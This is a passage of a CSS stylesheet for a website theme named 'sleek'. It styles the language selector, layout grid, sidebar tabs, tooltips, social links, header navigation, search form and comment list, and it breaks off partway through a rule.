.theme-sleek #lang_sel ul ul li:last-child a,
.theme-sleek #lang_sel_click ul ul li:last-child a {
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal {
  height: auto;
  overflow: hidden;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical ul,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal ul {
  height: auto;
  top: 0;
  border-top: none;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li {
  float: none;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li:first-child a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li:first-child a {
  -webkit-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li:last-child a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li:last-child a {
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a {
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  border: none;
  background: #ffffff;
  color: #000000;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical a:hover,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a:hover,
.theme-sleek #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a.lang_sel_sel {
  background: #000000;
  color: #ffffff;
}
.theme-sleek .header #lang_sel,
.theme-sleek .header #lang_sel_click,
.theme-sleek .header #lang_sel_list {
  margin-left: auto;
  margin-right: auto;
}
.theme-sleek .header #lang_sel li,
.theme-sleek .header #lang_sel_click li,
.theme-sleek .header #lang_sel_list li {
  float: none;
  margin-left: auto;
  margin-right: auto;
}
/* Dark Mode
 *------------------------------------------------------------*/
.theme-sleek .dark-mode #lang_sel a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_click a.lang_sel_sel {
  background: #000000;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel ul ul a,
.theme-sleek .dark-mode #lang_sel_click ul ul a {
  background: #000000;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel ul ul a:hover,
.theme-sleek .dark-mode #lang_sel_click ul ul a:hover,
.theme-sleek .dark-mode #lang_sel ul ul a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_click ul ul a.lang_sel_sel {
  background: #ffffff;
  color: #000000;
}
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a {
  background: #000000;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a:hover,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a:hover,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a.lang_sel_sel {
  background: #ffffff;
  color: #000000;
}
/* layout */
/*------------------------------------------------------------
 * Layout common classes and setup
 *------------------------------------------------------------*/
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}
.clearfix:after {
  clear: both;
}
html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}
/*------------------------------------------------------------
 * Main Layout
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  html,
  body {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    position: relative;
    overflow: hidden;
  }
}
/*------------------------------------------------------------
 * Touchscreen Header Behavior with overrides for desktop
 *------------------------------------------------------------*/
.header {
  z-index: 4;
  height: 100%;
  position: fixed;
  width: 260px;
  left: -260px;
  top: 0px;
  /* /media query */
}
.header__overflow {
  overflow: hidden;
  height: 100%;
}
.header .nano-content {
  padding: 50px 20px 20px;
  height: 100%;
  overflow-y: scroll;
}
.header:before {
  content: "";
  opacity: 0;
  visibility: hidden;
  background: #c1fff9;
  position: absolute;
  top: 0;
  left: 260px;
  right: 0;
  bottom: 0;
  width: 990px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .header {
    position: fixed !important;
    overflow: visible !important;
  }
}
@media only screen and (min-width: 1200px) {
  .header {
    position: relative;
    width: 220px;
    left: 0;
    float: left;
  }
  .header:before {
    content: none;
  }
}
/* touchscreen nav toggle on*/
body.touchscreen-header-open {
  overflow: hidden;
  position: relative;
}
body.touchscreen-header-open .header {
  left: 0;
}
body.touchscreen-header-open .header:before {
  pointer-events: none;
  visibility: visible;
  opacity: 0.9;
}
/* Layout: Sidebar
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sidebar--true {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: stretch;
    align-items: stretch;
  }
  .sidebar--true .sidebar {
    position: relative;
    width: 304px;
    float: right;
    overflow: hidden;
  }
  .sidebar--true .main-content {
    margin-right: -304px;
    width: 100%;
    float: left;
  }
  .sidebar--true .main-content__inside {
    margin-right: 304px;
  }
}
/* /media query */
/* Layout: Basics - Tablet & Desktop
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .content-wrapper {
    overflow-x: hidden;
    overflow-y: auto;
    height: 100%;
    -webkit-overflow-scrolling: touch;
  }
  .content-wrapper__inside {
    width: 100%;
  }
}
/* /media query */
/* Layout: Desktop - Big
 *------------------------------------------------------------*/
@media only screen and (min-width: 1400px) {
  .sidebar--true .sidebar {
    width: 401px;
  }
  .sidebar--true .main-content {
    margin-right: -401px;
  }
  .sidebar--true .main-content__inside {
    margin-right: 401px;
  }
}
/* /media query */
/* Independent Sidebar Styles
 *------------------------------------------------------------*/
.independent-sidebar--true {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .independent-sidebar--true .content-wrapper {
    overflow: hidden;
  }
  .independent-sidebar--true .content-wrapper__inside {
    height: 100%;
  }
  .independent-sidebar--true .main-content {
    display: block;
    overflow: hidden;
    height: 100%;
  }
  .independent-sidebar--true .main-content__inside {
    min-height: 100%;
    height: 100%;
    overflow-x: hidden;
  }
  .js .independent-sidebar--true .main-content__inside {
    overflow: hidden;
  }
  .independent-sidebar--true .sidebar {
    height: 100%;
    overflow: hidden;
  }
  .independent-sidebar--true .sidebar__content {
    max-height: 100%;
    height: 100%;
  }
}
/*------------------------------------------------------------
 * Max Width Wrapper
 *------------------------------------------------------------*/
.max-width-wrapper {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .max-width-wrapper {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .max-width-wrapper {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
/*------------------------------------------------------------
 * Grid System
 *------------------------------------------------------------*/
[class^='column--'],
[class*='column--'] {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 15px;
}
[class^='column--']:empty,
[class*='column--']:empty {
  margin-bottom: 0;
}
.row__inwrap:before,
.row__inwrap:after {
  display: table;
  content: "";
}
.row__inwrap:after {
  clear: both;
}
.full-width--true {
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
.full-width--true .row__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .full-width--true .row__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.full-width--true .main-content--m-plus .row__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.sidebar .row__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .column-wrap {
    margin-left: -15px;
    margin-right: -15px;
  }
  [class^='column--'],
  [class*='column--'] {
    float: left;
    min-height: 1px;
    margin-bottom: 0;
  }
  [class^='column--'] [class^='column--']:first-of-type,
  [class*='column--'] [class^='column--']:first-of-type,
  [class^='column--'] [class*='column--']:first-of-type,
  [class*='column--'] [class*='column--']:first-of-type {
    padding-left: 0;
  }
  [class^='column--'] [class^='column--']:last-of-type,
  [class*='column--'] [class^='column--']:last-of-type,
  [class^='column--'] [class*='column--']:last-of-type,
  [class*='column--'] [class*='column--']:last-of-type {
    padding-right: 0;
  }
  .column--1-1 {
    width: 100%;
  }
  .column--1-2 {
    width: 50%;
  }
  .column--1-3 {
    width: 33.33333333333333%;
  }
  .column--1-4 {
    width: 25%;
  }
  .column--1-5 {
    width: 20%;
  }
  .column--1-6 {
    width: 16.666666666666664%;
  }
  .column--2-3 {
    width: 66.66666666666666%;
  }
  .column--2-4 {
    width: 50%;
  }
  .column--3-4 {
    width: 75%;
  }
  .column--2-5 {
    width: 40%;
  }
  .column--3-5 {
    width: 60%;
  }
  .column--4-5 {
    width: 80%;
  }
  .column--2-6 {
    width: 33.33333333333333%;
  }
  .column--3-6 {
    width: 50%;
  }
  .column--4-6 {
    width: 66.66666666666666%;
  }
  .column--5-6 {
    width: 83.333333335%;
  }
}
/*------------------------------------------------------------
 * Sidebar Layout and Tabs
 *------------------------------------------------------------*/
.sidebar {
  position: relative;
  padding-top: 0px;
}
.sidebar .nano-content {
  padding: 60px 30px 0;
  /* /media query */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sidebar .nano-content {
    padding: 40px 32px 0 32px;
  }
}
@media only screen and (min-width: 1400px) {
  .sidebar .nano-content {
    padding: 50px 51px 0 50px;
  }
  .sidebar--tabs-active.sidebar .nano-content {
    padding-top: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  /* Tabs Style
	 *------------------------------------------------------------*/
  .sidebar__tabs {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
  }
  .sidebar__tabs a {
    display: block;
    float: left;
    font-family: "Abel", sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 18px;
    line-height: 1em;
    text-transform: uppercase;
    color: #353535;
  }
  .sidebar__tabs a:hover {
    color: #000000;
  }
  .sidebar__tabs a:first-child {
    text-align: left;
    width: 60%;
  }
  .sidebar__tabs a:last-child {
    text-align: right;
    width: 40%;
  }
  .sidebar__tabs a.active {
    color: #000000;
  }
  .sidebar__tabs:after {
    content: "";
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    display: block;
    border-top: 1px solid #000000;
    height: 0;
    margin: 30px 0;
    opacity: 0.2;
    width: 45px;
    margin: 45px 0;
    opacity: 1;
    margin: 39px 0 0;
    /* sidebar height - 1px border */
    position: absolute;
    margin-left: 0;
    left: 30px;
  }
  .sidebar--general-active .sidebar__tabs:after {
    left: 100%;
    margin-left: -75px;
    /* -separator width - sidebar padding */
  }
  .dark-mode .sidebar__tabs a {
    color: #aaaaaa;
  }
  .dark-mode .sidebar__tabs a:hover {
    color: #ffffff;
  }
  .dark-mode .sidebar__tabs a.active {
    color: #ffffff;
  }
  .dark-mode .sidebar__tabs:after {
    border-top-color: #ffffff;
  }
  /* Tab Content Style and Behavior
	 *------------------------------------------------------------*/
  .sidebar--tabs-active {
    padding-top: 80px;
  }
  .sidebar--tabs-active .sidebar__tabs {
    top: 40px;
  }
  .sidebar--tabs-active .sidebar__content {
    width: 100%;
    position: relative;
  }
  .sidebar--tabs-active .sidebar__general,
  .sidebar--tabs-active .sidebar__comments {
    width: 100%;
    position: absolute;
    top: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .sidebar--comments-active .sidebar__general {
    left: 100%;
  }
  .sidebar--comments-active .sidebar__comments {
    left: 0;
  }
  .sidebar--general-active .sidebar__general {
    left: 0;
  }
  .sidebar--general-active .sidebar__comments {
    left: -100%;
  }
}
/* /media query */
/* Desktop
 *------------------------------------------------------------*/
@media only screen and (min-width: 1400px) {
  .sidebar__tabs {
    padding: 0 50px;
  }
  .sidebar__tabs:after {
    left: 50px;
  }
  .sidebar--general-active .sidebar__tabs:after {
    margin-left: -95px;
  }
}
/* /media query */
/* elements */
/*------------------------------------------------------------*/
/* 	Tooltip
/*------------------------------------------------------------*/
.tooltip {
  position: relative;
  display: inline-block;
}
.tooltip:after,
.tooltip:before {
  display: block;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.tooltip:after {
  content: attr(data-tooltip);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  height: 42px;
  line-height: 42px;
  padding: 0 15px;
  background: #000000;
  color: #ffffff;
  font-size: 0.875em;
  /* 16px : 14px */
  font-style: italic;
  font-weight: 300;
  white-space: nowrap;
}
.dark-mode .tooltip:after {
  background: #ffffff;
  color: #000000;
}
.tooltip:before {
  content: "";
  width: 0;
  height: 0;
  border-width: 6px;
  border-style: solid;
  border-color: transparent;
}
.tooltip:hover:after,
.tooltip:hover:before {
  opacity: 1;
  visibility: visible;
}
/* 	Tooltip Right
/*------------------------------------------------------------*/
.tooltip--right:after,
.tooltip--right:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.tooltip--right:after {
  margin-left: 20px;
}
.tooltip--right:before {
  margin-left: 9px;
  border-right-color: #000000;
}
.dark-mode .tooltip--right:before {
  border-right-color: #ffffff;
}
.tooltip--right:hover:after,
.tooltip--right:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
/* 	Tooltip Left
/*------------------------------------------------------------*/
.tooltip--left:after,
.tooltip--left:before {
  right: 100%;
  top: 50%;
  -webkit-transform: translate(10px, -50%);
  -ms-transform: translate(10px, -50%);
  transform: translate(10px, -50%);
}
.tooltip--left:after {
  margin-right: 20px;
}
.tooltip--left:before {
  margin-right: 9px;
  border-left-color: #000000;
}
.dark-mode .tooltip--left:before {
  border-left-color: #ffffff;
}
.tooltip--left:hover:after,
.tooltip--left:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
/* 	Tooltip Top
/*------------------------------------------------------------*/
.tooltip--top:after,
.tooltip--top:before {
  bottom: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, 10px);
  -ms-transform: translate(-50%, 10px);
  transform: translate(-50%, 10px);
}
.tooltip--top:after {
  margin-bottom: 20px;
}
.tooltip--top:before {
  margin-bottom: 9px;
  border-top-color: #000000;
}
.dark-mode .tooltip--top:before {
  border-top-color: #ffffff;
}
.tooltip--top:hover:after,
.tooltip--top:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/* 	Tooltip Bottom
/*------------------------------------------------------------*/
.tooltip--bottom:after,
.tooltip--bottom:before {
  top: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, -10px);
  -ms-transform: translate(-50%, -10px);
  transform: translate(-50%, -10px);
}
.tooltip--bottom:after {
  margin-top: 20px;
}
.tooltip--bottom:before {
  margin-top: 9px;
  border-bottom-color: #000000;
}
.dark-mode .tooltip--bottom:before {
  border-bottom-color: #ffffff;
}
.tooltip--bottom:hover:after,
.tooltip--bottom:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/*------------------------------------------------------------
 * Social Nav & Share
 *------------------------------------------------------------*/
.social-nav {
  text-align: center;
}
.social-nav:before,
.social-nav:after {
  content: "";
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  margin-top: 0;
  margin-bottom: 0;
  clear: both;
  border-top-style: dotted;
}
.dark-mode .social-nav:before,
.dark-mode .social-nav:after {
  border-top-color: #ffffff;
}
.social-nav__title {
  display: none;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  color: #3f6a8c;
  line-height: 48px;
  float: left;
}
.main-content--m-plus .social-nav__title {
  display: block;
}
.social-nav__items {
  position: relative;
  z-index: 1;
  /* link hover to be above separator line */
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
  text-align: center;
}
.sidebar .social-nav__items {
  margin: 0 0 0 -1px;
}
.main-content--m-plus .social-nav__title + .social-nav__items {
  float: right;
}
.social-nav .social-nav__item {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.social-nav .social-nav__link {
  display: block;
  width: 48px;
  height: 50px;
  line-height: 54px;
  margin: -1px 0;
  text-align: center;
  color: inherit;
}
.social-nav .social-nav__link:hover {
  background: #00a897;
  color: #ffffff;
}
.social-nav--big {
  margin-top: 30px;
  margin-bottom: 30px;
}
.social-nav--big:before,
.social-nav--big:after {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  border-top-style: solid;
}
.social-nav--big .social-nav__link {
  width: 40px;
  height: 70px;
  line-height: 70px;
  font-size: 22px;
  color: #000000;
}
.social-nav--big .social-nav__link:hover {
  color: #00a897;
  background: none;
}
.dark-mode .social-nav--big .social-nav__link {
  color: #ffffff;
}
.dark-mode .social-nav--big .social-nav__link:hover {
  color: #00a897;
  background: none;
}
/*------------------------------------------------------------
 * CTA
 *------------------------------------------------------------*/
.sleek-cta {
  padding: 30px 0 50px;
  text-align: center;
}
.sleek-cta__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .sleek-cta__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .sleek-cta__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.sleek-cta span {
  margin-right: 20px;
  vertical-align: middle;
}
.sleek-cta .button {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
  background: #00a897;
  color: #ffffff;
  margin-top: 20px;
  overflow: visible;
}
.sleek-cta .button[class*='button--outline'] {
  line-height: 48px;
}
.sleek-cta .button:hover {
  background: #000000;
  color: #ffffff;
}
.dark-mode.sleek-cta .button {
  background: #00a897;
  color: #ffffff;
}
.dark-mode.sleek-cta .button:hover {
  background: #ffffff;
  color: #000000;
}
/*------------------------------------------------------------
 * Progress Bar
 *------------------------------------------------------------*/
.progress-bar {
  width: 100%;
  margin-bottom: 30px;
}
.progress-bar .meta {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 5px;
  padding: 0 5px;
}
.progress-bar .meta a {
  color: #000000;
}
.progress-bar .meta a:hover {
  color: #00a897;
}
.progress-bar .meta .percent {
  float: right;
}
.progress-bar .bar {
  width: 100%;
  clear: both;
  overflow: hidden;
  height: 4px;
  background: #bcf2ec;
}
.progress-bar .bar div {
  -webkit-transition: all 1.5s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 1.5s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  height: 100%;
  width: 0;
  background: #3f6a8c;
}
.color-black.progress-bar .bar div {
  background: #000000;
}
.color-primary.progress-bar .bar div {
  background: #00a897;
}
.color-white.progress-bar .bar div {
  background: #ffffff;
}
/*------------------------------------------------------------
 * Icon Badge
 *------------------------------------------------------------*/
.icon--badge {
  position: relative;
  display: inline-block;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.icon--badge:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* Sizes
 *------------------------------------------------------------*/
.icon--badge {
  width: 60px;
  height: 60px;
  font-size: 20px;
}
.icon--badge:hover,
a:hover .icon--badge {
  font-size: 26px;
}
.icon--badge--medium {
  width: 80px;
  height: 80px;
  font-size: 26px;
}
.icon--badge--medium:hover,
a:hover .icon--badge--medium {
  font-size: 30px;
}
.icon--badge--large {
  width: 120px;
  height: 120px;
  font-size: 26px;
}
.icon--badge--large:hover,
a:hover .icon--badge--large {
  font-size: 32px;
}
/* Styles
 *------------------------------------------------------------*/
.icon--badge--grey {
  background: rgba(0, 0, 0, 0.05);
  color: #353535;
}
.icon--badge--grey:hover {
  background: transparent;
  color: #000000;
}
a:hover .icon--badge--grey {
  background: #00a897;
  color: #ffffff;
}
.icon--badge--white {
  background: #ffffff;
  color: #000000;
}
.icon--badge--white:hover {
  background: transparent;
  color: #000000;
}
a:hover .icon--badge--white {
  background: #00a897;
  color: #ffffff;
}
.dark-mode .icon--badge {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.05);
}
.dark-mode .icon--badge:hover {
  background: transparent;
}
a:hover .dark-mode .icon--badge {
  background: #00a897;
  color: #ffffff;
}
/* Header
 *------------------------------------------------------------*/
.header {
  text-align: center;
}
.header__inwrap {
  position: relative;
  min-height: 100%;
  padding-bottom: 40px;
  /* js set based on footer height */
}
.header__logo {
  display: block;
  margin-bottom: 80px;
}
.header__logo img {
  max-height: 100%;
}
.header__toggle {
  position: absolute;
  display: block;
  width: 60px;
  height: 56px;
  z-index: 3;
  top: 0;
  right: -60px;
}
.header__toggle div {
  transition: background 0.3s 0.5s ease;
  -webkit-transform: translate(0, 10px);
  -ms-transform: translate(0, 10px);
  transform: translate(0, 10px);
}
.header__toggle div,
.header__toggle div:before,
.header__toggle div:after {
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 15px;
  width: 30px;
  height: 3px;
  background: #00a897;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.header__toggle div:before,
.header__toggle div:after {
  content: '';
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  transition: top 0.3s 0.6s ease, -webkit-transform 0.3s ease;
  transition: top 0.3s 0.6s ease, transform 0.3s ease;
  left: 0;
}
.header__toggle div:before {
  top: 10px;
}
.header__toggle div:after {
  top: -10px;
}
body.touchscreen-header-open .header__toggle div {
  transition: background 0.3s 0s ease;
  background: rgba(0, 168, 151, 0);
}
body.touchscreen-header-open .header__toggle div:before,
body.touchscreen-header-open .header__toggle div:after {
  transition: top 0.3s ease, -webkit-transform 0.3s 0.5s ease;
  transition: top 0.3s ease, transform 0.3s 0.5s ease;
  top: 0;
  background: #ffffff;
}
body.touchscreen-header-open .header__toggle div:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
body.touchscreen-header-open .header__toggle div:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}
.header__nav {
  margin: 0 -20px 20px;
  /* all drop levels */
  /* first level drop */
}
@media only screen and (min-width: 1200px) {
  .header__nav {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav.dropdown-open {
  margin-top: -15px;
}
.header__nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.header__nav li {
  margin: 0;
  padding: 5px 0;
}
@media only screen and (min-width: 1200px) {
  .header__nav li {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav a {
  display: block;
  padding: 5px 10px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  color: #353535;
}
.header__nav a:hover {
  color: #00a897;
}
.dark-mode .header__nav a {
  color: #ffffff;
}
.dark-mode .header__nav a:hover {
  color: #00a897;
}
.header__nav .sub-menu {
  max-height: 0px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
  /* 2+ levels */
}
@media only screen and (min-width: 1200px) {
  .header__nav .sub-menu {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav .sub-menu a {
  font-size: 14px;
}
.header__nav .sub-menu .sub-menu {
  overflow: hidden;
}
.header__nav .sub-menu .sub-menu:before,
.header__nav .sub-menu .sub-menu:after {
  content: "";
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  margin-left: auto;
  margin-right: auto;
  border-top-color: #ffffff;
  margin: 10px auto;
}
.js .header__nav .menu-item-has-children.active a,
.js .header__nav .menu-item-language.active a,
.no-js .header__nav .menu-item-language:hover a,
.no-js .header__nav .menu-item-has-children:hover a {
  color: #000000;
}
.js .header__nav .menu-item-has-children.active a:hover,
.js .header__nav .menu-item-language.active a:hover,
.no-js .header__nav .menu-item-language:hover a:hover,
.no-js .header__nav .menu-item-has-children:hover a:hover {
  color: #00a897;
}
.js .header__nav .menu-item-has-children.active > ul,
.js .header__nav .menu-item-language.active > ul,
.no-js .header__nav .menu-item-language:hover > ul,
.no-js .header__nav .menu-item-has-children:hover > ul {
  max-height: 500px;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.js .header__nav > ul > .menu-item-has-children.active,
.js .header__nav > ul > .menu-item-language.active,
.no-js .header__nav > ul > .menu-item-has-children:hover,
.no-js .header__nav > ul > .menu-item-language:hover {
  padding: 20px 0;
}
.js .header__nav > ul > .menu-item-has-children.active > ul,
.js .header__nav > ul > .menu-item-language.active > ul,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul,
.no-js .header__nav > ul > .menu-item-language:hover > ul {
  padding: 20px 0;
  margin-top: 5px;
  background: #c1fff9;
}
.js .header__nav > ul > .menu-item-has-children.active > ul a,
.js .header__nav > ul > .menu-item-language.active > ul a,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul a,
.no-js .header__nav > ul > .menu-item-language:hover > ul a {
  color: #ffffff;
}
.js .header__nav > ul > .menu-item-has-children.active > ul a:hover,
.js .header__nav > ul > .menu-item-language.active > ul a:hover,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul a:hover,
.no-js .header__nav > ul > .menu-item-language:hover > ul a:hover {
  color: #00a897;
}
.js-ajax-load-pages--false .header__nav .current-menu-item > a {
  color: #00a897 !important;
}
.header__footer {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
}
.header .copyright {
  font-size: 0.75em;
  /* 16px : 12px */
}
.header .copyright i {
  margin: 0 5px;
  font-size: 1.2em;
  vertical-align: text-bottom;
  font-weight: 700;
  color: #00a897;
}
/*------------------------------------------------------------
 * Search Form
 *------------------------------------------------------------*/
.search-form {
  height: 70px;
}
.search-form .submit {
  display: none;
  visibility: hidden;
}
.search-form .textfield {
  position: relative;
  height: 3em;
  z-index: 1;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: none;
  border: none;
  font-size: 18px;
  border-bottom: 1px solid transparent;
  padding: 0;
  margin-bottom: 0;
  text-align: inherit;
}
.search-form .textfield:focus {
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.search-form i {
  display: block;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  visibility: visible;
  margin-top: -33px;
  font-size: 18px;
  color: #000000;
}
.search-form .textfield:focus + i,
.search-form .textfield:valid + i {
  visibility: hidden;
  margin-top: -45px;
  color: transparent;
}
.dark-mode .search-form .textfield {
  background: none;
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.dark-mode .search-form i {
  color: #ffffff;
}
.sidebar .search-form {
  height: 55px;
  margin-top: -20px;
}
/*------------------------------------------------------------
 * Comment List & Comment Form
 *------------------------------------------------------------*/
/* Comment List
 * Defaults to narrow style [mobile || sidebar]
 * Augments to wide style [main-content && tablet/desktop]
 *------------------------------------------------------------*/
.comment__list {
  margin-bottom: 50px;
  /* Level: 1 */
  /* Level: 2+ */
  /* Wide comment styles
	 *------------------------------------------------------------*/
  /* Pager
	 *------------------------------------------------------------*/
  /* Dark Mode
	 *------------------------------------------------------------*/
}
.comment__list:before {
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
